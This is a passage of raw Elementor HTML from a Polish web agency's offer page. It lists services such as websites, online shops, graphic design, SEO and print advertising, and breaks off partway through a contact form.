									<p>Tworzymy intuicyjne i łatwe w obsłudze sklepy. Przeprowadzamy integracje z bramkami płatności oraz firmami kurierskimi. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-cfd6f63 elementor-align-center elementor-widget elementor-widget-button" data-id="cfd6f63" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/sklepy-internetowe">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sprawdź</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-86c3931 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86c3931" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-567fd43" data-id="567fd43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49f5953 elementor-widget elementor-widget-image" data-id="49f5953" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="66" height="59" src="https://xtraweb.pl/wp-content/uploads/2020/03/raven-icon-rife-free9.png" class="attachment-full size-full wp-image-82" alt="xtraweb druk reklamowy" />															</div>
				</div>
				<div class="elementor-element elementor-element-b63c655 elementor-widget elementor-widget-heading" data-id="b63c655" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Druk reklamowy</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-833a38f elementor-widget elementor-widget-text-editor" data-id="833a38f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Odwiedź stronę naszej drukarni!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7e7d1e9 elementor-widget elementor-widget-image" data-id="7e7d1e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://xtraprint.pl/" target="_blank">
							<img loading="lazy" decoding="async" width="1000" height="417" src="https://xtraweb.pl/wp-content/uploads/2020/04/XtraPrint.png" class="attachment-full size-full wp-image-458" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/04/XtraPrint.png 1000w, https://xtraweb.pl/wp-content/uploads/2020/04/XtraPrint-300x125.png 300w, https://xtraweb.pl/wp-content/uploads/2020/04/XtraPrint-768x320.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7e87210 elementor-align-center elementor-widget elementor-widget-button" data-id="7e87210" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/druk-reklamowy">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sprawdź</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b5f1476 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5f1476" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9be914a" data-id="9be914a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb6b31c elementor-widget elementor-widget-image" data-id="cb6b31c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="66" height="53" src="https://xtraweb.pl/wp-content/uploads/2020/03/raven-icon-rife-free4.png" class="attachment-full size-full wp-image-83" alt="xtraweb sklepy internetowe" />															</div>
				</div>
				<div class="elementor-element elementor-element-f85f4f5 elementor-widget elementor-widget-heading" data-id="f85f4f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Gadżety reklamowe</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-07c3b66 elementor-widget elementor-widget-text-editor" data-id="07c3b66" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Odwiedź stronę naszej drukarni!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-91b3ded elementor-widget elementor-widget-image" data-id="91b3ded" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://xtraprint.pl/" target="_blank">
							<img loading="lazy" decoding="async" width="1000" height="417" src="https://xtraweb.pl/wp-content/uploads/2020/04/XtraPrint.png" class="attachment-full size-full wp-image-458" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/04/XtraPrint.png 1000w, https://xtraweb.pl/wp-content/uploads/2020/04/XtraPrint-300x125.png 300w, https://xtraweb.pl/wp-content/uploads/2020/04/XtraPrint-768x320.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-28423b7 elementor-align-center elementor-widget elementor-widget-button" data-id="28423b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/gadzety-reklamowe">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sprawdź</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-acaf1bf elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="acaf1bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e844ebe" data-id="e844ebe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-08d9cc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="08d9cc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-030ce9c" data-id="030ce9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713470f elementor-widget elementor-widget-image" data-id="713470f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="63" height="64" src="https://xtraweb.pl/wp-content/uploads/2020/03/raven-icon-rife-free2.png" class="attachment-full size-full wp-image-78" alt="xtraweb strony internetowe" />															</div>
				</div>
				<div class="elementor-element elementor-element-60cb4c2 elementor-widget elementor-widget-heading" data-id="60cb4c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Strony internetowe</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-12376c0 elementor-widget elementor-widget-text-editor" data-id="12376c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Projektujemy responsywne strony internetowe w oparciu o niezawodny system CMS.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-13bed6c elementor-align-center elementor-widget elementor-widget-button" data-id="13bed6c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/strony-internetowe">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sprawdź</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1ef6763" data-id="1ef6763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-632e7cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="632e7cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b52a88" data-id="3b52a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c240b33 elementor-widget elementor-widget-image" data-id="c240b33" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="66" height="53" src="https://xtraweb.pl/wp-content/uploads/2020/03/raven-icon-rife-free4.png" class="attachment-full size-full wp-image-83" alt="xtraweb sklepy internetowe" />															</div>
				</div>
				<div class="elementor-element elementor-element-b48da69 elementor-widget elementor-widget-heading" data-id="b48da69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sklepy internetowe</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-941a29c elementor-widget elementor-widget-text-editor" data-id="941a29c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tworzymy intuicyjne i łatwe w obsłudze sklepy. Przeprowadzamy integracje z bramkami płatności oraz firmami kurierskimi.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d83a348 elementor-align-center elementor-widget elementor-widget-button" data-id="d83a348" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/sklepy-internetowe">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sprawdź</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d74c810" data-id="d74c810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4234749 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4234749" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-72f497c" data-id="72f497c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c23c4de elementor-widget elementor-widget-image" data-id="c23c4de" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="63" height="63" src="https://xtraweb.pl/wp-content/uploads/2020/03/raven-icon-rife-free14.png" class="attachment-full size-full wp-image-81" alt="xtraweb studio graficzne" />															</div>
				</div>
				<div class="elementor-element elementor-element-893cca7 elementor-widget elementor-widget-heading" data-id="893cca7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Studio graficzne</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-177288b elementor-widget elementor-widget-text-editor" data-id="177288b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Logo</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9b6f440 elementor-widget elementor-widget-text-editor" data-id="9b6f440" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Identyfikacja wizualna</p>								</div>
				</div>
				<div class="elementor-element elementor-element-615127d elementor-widget elementor-widget-text-editor" data-id="615127d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Projekty graficzne</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4d902b6 elementor-align-center elementor-widget elementor-widget-button" data-id="4d902b6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/studio-graficzne">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sprawdź</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-40d736d" data-id="40d736d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a8c0254 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8c0254" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-192adde" data-id="192adde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0086e96 elementor-widget elementor-widget-image" data-id="0086e96" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="66" height="53" src="https://xtraweb.pl/wp-content/uploads/2020/03/raven-icon-rife-free11.png" class="attachment-full size-full wp-image-80" alt="xtraweb marketing internetowy" />															</div>
				</div>
				<div class="elementor-element elementor-element-c33683b elementor-widget elementor-widget-heading" data-id="c33683b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Marketing internetowy</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee44e65 elementor-widget elementor-widget-text-editor" data-id="ee44e65" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Pozycjonowanie &#8211; SEO</p>								</div>
				</div>
				<div class="elementor-element elementor-element-33c1223 elementor-widget elementor-widget-text-editor" data-id="33c1223" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Reklama Google Ads</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a5a518f elementor-widget elementor-widget-text-editor" data-id="a5a518f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Media Społecznościowe</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b86ac45 elementor-align-center elementor-widget elementor-widget-button" data-id="b86ac45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/marketing-internetowy">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sprawdź</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3668545" data-id="3668545" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-609c2fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="609c2fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a49651e" data-id="a49651e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81f12a8 elementor-widget elementor-widget-image" data-id="81f12a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="66" height="59" src="https://xtraweb.pl/wp-content/uploads/2020/03/raven-icon-rife-free9.png" class="attachment-full size-full wp-image-82" alt="xtraweb druk reklamowy" />															</div>
				</div>
				<div class="elementor-element elementor-element-25b0c40 elementor-widget elementor-widget-heading" data-id="25b0c40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Druk reklamowy</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-797cd7b elementor-widget elementor-widget-text-editor" data-id="797cd7b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Odwiedź stronę naszej drukarni !</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c648913 elementor-widget elementor-widget-image" data-id="c648913" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://xtraprint.pl/" target="_blank">
							<img loading="lazy" decoding="async" width="1000" height="417" src="https://xtraweb.pl/wp-content/uploads/2020/04/XtraPrint.png" class="attachment-full size-full wp-image-458" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/04/XtraPrint.png 1000w, https://xtraweb.pl/wp-content/uploads/2020/04/XtraPrint-300x125.png 300w, https://xtraweb.pl/wp-content/uploads/2020/04/XtraPrint-768x320.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-543345d elementor-align-center elementor-widget elementor-widget-button" data-id="543345d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/druk-reklamowy">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sprawdź</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-507c778" data-id="507c778" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2290104 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2290104" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fb0abb1" data-id="fb0abb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c076be3 elementor-widget elementor-widget-image" data-id="c076be3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="66" height="53" src="https://xtraweb.pl/wp-content/uploads/2020/03/raven-icon-rife-free4.png" class="attachment-full size-full wp-image-83" alt="xtraweb sklepy internetowe" />															</div>
				</div>
				<div class="elementor-element elementor-element-52a578d elementor-widget elementor-widget-heading" data-id="52a578d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Gadżety reklamowe</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-80209e2 elementor-widget elementor-widget-text-editor" data-id="80209e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Odwiedź stronę naszej drukarni !</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8b5dc8b elementor-widget elementor-widget-image" data-id="8b5dc8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://xtraprint.pl/" target="_blank">
							<img loading="lazy" decoding="async" width="1000" height="417" src="https://xtraweb.pl/wp-content/uploads/2020/04/XtraPrint.png" class="attachment-full size-full wp-image-458" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/04/XtraPrint.png 1000w, https://xtraweb.pl/wp-content/uploads/2020/04/XtraPrint-300x125.png 300w, https://xtraweb.pl/wp-content/uploads/2020/04/XtraPrint-768x320.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-0fbdbe0 elementor-align-center elementor-widget elementor-widget-button" data-id="0fbdbe0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/gadzety-reklamowe">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sprawdź</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a89b72d elementor-section-full_width skos33 elementor-section-height-default elementor-section-height-default" data-id="a89b72d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79acbd9" data-id="79acbd9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-114f3f8 elementor-widget elementor-widget-spacer" data-id="114f3f8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3409528 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3409528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58fb261" data-id="58fb261" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6a4a120 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a4a120" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-562348c" data-id="562348c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dab921c elementor-widget elementor-widget-image" data-id="dab921c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="124" height="145" src="https://xtraweb.pl/wp-content/uploads/2020/03/element-2.png" class="attachment-full size-full wp-image-59" alt="element 2 reklamy kościerzyna xtraweb" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-93a8943 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="93a8943" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6d21ca4" data-id="6d21ca4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de2af24 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="de2af24" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="459" height="406" src="https://xtraweb.pl/wp-content/uploads/2020/03/space-1.png" class="attachment-full size-full wp-image-66" alt="space1 reklamy kościerzyna xtraweb" srcset="https://xtraweb.pl/wp-content/uploads/2020/03/space-1.png 459w, https://xtraweb.pl/wp-content/uploads/2020/03/space-1-300x265.png 300w" sizes="(max-width: 459px) 100vw, 459px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-16b1194" data-id="16b1194" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b156b8 elementor-button-align-center elementor-mobile-button-align-center elementor-widget elementor-widget-form" data-id="1b156b8" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;100&quot;,&quot;step_next_label&quot;:&quot;Nast\u0119pny&quot;,&quot;step_previous_label&quot;:&quot;Poprzedni&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Formularz kontaktowy" aria-label="Formularz kontaktowy">
			<input type="hidden" name="post_id" value="11"/>
			<input type="hidden" name="form_id" value="1b156b8"/>
			<input type="hidden" name="referer_title" value="Oferta" />

							<input type="hidden" name="queried_id" value="11"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_f3a6e82 elementor-col-50 elementor-field-required">
												<label for="form-field-field_f3a6e82" class="elementor-field-label elementor-screen-only">
								Imię i Naziwsko							</label>
														<input size="1" type="text" name="form_fields[field_f3a6e82]" id="form-field-field_f3a6e82" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Imię i Nazwisko" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_387b46f elementor-col-50 elementor-field-required">
												<label for="form-field-field_387b46f" class="elementor-field-label elementor-screen-only">
								Firma							</label>
														<input size="1" type="text" name="form_fields[field_387b46f]" id="form-field-field_387b46f" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Firma" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_fe48e46 elementor-col-50 elementor-field-required">
												<label for="form-field-field_fe48e46" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[field_fe48e46]" id="form-field-field_fe48e46" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
